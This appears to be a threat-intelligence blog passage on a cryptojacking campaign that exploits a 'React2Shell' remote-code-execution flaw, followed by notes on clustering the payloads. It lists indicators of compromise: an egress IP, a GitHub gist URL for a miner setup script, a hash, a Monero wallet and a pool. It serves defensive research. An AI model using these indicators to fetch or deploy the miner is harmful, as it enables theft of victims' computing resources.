Egress to: 171.252.32.135 7700
Cryptojacking campaign (demonic-agents)
A different miner, this time using multiple ways to download a script from GitHub.

Attack chain

Attackers wallet
49Cf4UaH5mVF2QCBRECpwSWV1C6hPgVWC8vZZkjgjjdYegZKkXERKUB7pXqBHfK1CcjLtMMnTF3J12KZJ83EQCBjT75StbvGoing to the pool, we can observe that at the time of writing, this particular configuration (wallet) has 222 (alleged) victims, with expected payout of €2.63 per day.

You can check the status yourself on https://c3pool.com/oldui/en/
or use the API call: https://api.c3pool.com/miner/49Cf4UaH5mVF2QCBRECpwSWV1C6hPgVWC8vZZkjgjjdYegZKkXERKUB7pXqBHfK1CcjLtMMnTF3J12KZJ83EQCBjT75Stbv/stats
So far a single payout of 0.0049801 XMR to the wallet (TX id: abdd526b962bbf81219cf7cf255ff0918bbea1744672681a923cdb9b25d6f288)
Based purely on the node hostnames in the crypto-pool, some of the websites that are (allegedly) mining XMR right now:
https://www.thedailyjagran.com
IOCs/References
GitHub User: demonic-agents (gists now hidden)
Gist URL: gist.githubusercontent.com/demonic-agents/39e943f4de855e2aef12f34324cbf150/raw/
e767e1cef1c35738689ba4df9c6f7f29a6afba1a/setup_c3pool_miner.sh
Script SHA256: 3c2c64c3bb41fa7522305d77d749f17e13dd28df752bb529bd8672e777bd6526
Wallet: 49Cf4UaH5mVF2QCBRECpwSWV1C6hPgVWC8vZZkjgjjdYegZKkXERKUB7pXqBHfK1CcjLtMMnTF3J12KZJ83EQCBjT75Stbv
Pool: auto.c3pool.org
Check how many miners are mining in the benefit of the wallet: https://api.c3pool.com/miner/49Cf4UaH5mVF2QCBRECpwSWV1C6hPgVWC8vZZkjgjjdYegZKkXERKUB7pXqBHfK1CcjLtMMnTF3J12KZJ83EQCBjT75Stbv/chart/hashrate/allWorkers?page=1&pageSize=600
Explore the Campaign Data

For ELLIO users, you can pivot directly on this activity in the platform:
Exploitation IPs (tag: “React2Shell Exploitation Attempt”): View in ELLIO →
Doing research, want to help or under attack? Reach out to: reply @ ellio.tech. We are here to help.
Update 7 Dec 2025
We are tracking new variants, cryptojacking and recon campaigns.
There are new Mirai payloads, for example https://www.virustotal.com/gui/file/b8a839dd0e839c887d7101ca0389f7b7185cd82a4a4c294631afffc85c9bcdac/community
As we continue tracking more and more payloads, it is time to shift gears and see how much dissimilarity there is in all payloads our sensor network is observing.

There are multiple clusters with different campaigns, from perl rooters to attackers utilizing this RCE to gather information about host (potentially building target list for further stages, while also trying to discover honeypot infrastructure)..
Disclamer
There is a lot of science that goes into clustering and classification of different payloads. These clusters were created based on most distinctive features in the payload, MuonFP fingerprint and metadata about the dropped samples. Number of clusters was selected based on combination of Silhouette score, Calinski–Harabasz index and Davies–Bouldin index. As we observe more and more data, this section could become outdated. Please take it with a grain of salt.

There multiple similar features across all campaigns, while others are almost unique to a single cluster.

As you can see from a picture above, most exploitation attempts are coming from connections with “normal-ish” MuonFP fingerprints, but for example the cluster on top right is composed of exploitation attempts with more distinct fingerprints – coming from multiple locations but similar payload.

And here you can see clusters colored by the type of malware / payload.
Comment below if you would like us to write a deep dive into more clusters, payloads and continue updating this post..



Comments 1